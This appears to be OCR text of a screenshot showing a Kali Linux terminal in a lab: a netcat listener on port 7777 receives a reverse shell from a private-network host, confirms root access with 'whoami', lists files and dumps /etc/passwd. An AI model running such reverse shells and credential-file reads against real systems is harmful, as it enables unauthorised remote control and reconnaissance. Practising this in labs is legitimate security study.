 [Problem loading page - ...
kali@kali: ~
01:07 上午
kali@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali:~$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.90.133] from (UNKNOWN) [192.168.90.132] 52266
bash: 此 shell 中无任务控制
[root@localhost ~]# whoami
whoami
root
您在 /var/mail/root 中有新邮件
[root@localhost ~]# ls
ls
anaconda-ks.cfg
initial-setup-ks.cfg
公共
模板
视频
图片
主文件夹
文档
下载
音乐
桌面
[root@localhost ~]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster:x:996:993:GlusterFS daemons:/run/gluster:/sbin/nologin
saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin